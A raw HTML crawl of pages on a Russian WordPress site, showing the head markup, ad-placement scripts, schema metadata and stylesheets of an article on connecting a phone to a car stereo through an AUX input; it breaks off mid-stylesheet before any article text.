        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.413 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:59:04 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html
body_size: 78115
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Подключение телефона к магнитоле через aux - avtoshkolak.ru</title><meta name="description" content="ᐉ Подключение телефона к магнитоле через aux Как подключить телефон к автомобильной магнитоле Статья о методах подключения телефона к магнитоле. Подключение" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html","url":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html","name":"✅ Подключение телефона к магнитоле через aux - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage"},"thumbnailUrl":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg","datePublished":"2020-08-11T03:59:14+00:00","dateModified":"2020-08-11T03:59:14+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Подключение телефона к магнитоле через aux Как подключить телефон к автомобильной магнитоле Статья о методах подключения телефона к магнитоле. Подключение","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage","url":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg","contentUrl":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Подключение телефона к магнитоле через aux"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper 